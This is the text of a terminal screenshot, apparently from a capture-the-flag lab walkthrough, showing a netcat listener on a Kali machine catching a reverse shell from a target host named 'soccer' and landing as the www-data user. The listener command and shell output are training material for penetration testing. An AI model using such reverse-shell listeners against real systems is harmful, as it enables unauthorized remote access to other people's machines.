 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 2929
listening on [any] 2929 ...
connect to [10.10.14.124] from (UNKNOWN) [10.10.11.194] 60944
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linu
x
21:49:13 up 9:41, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$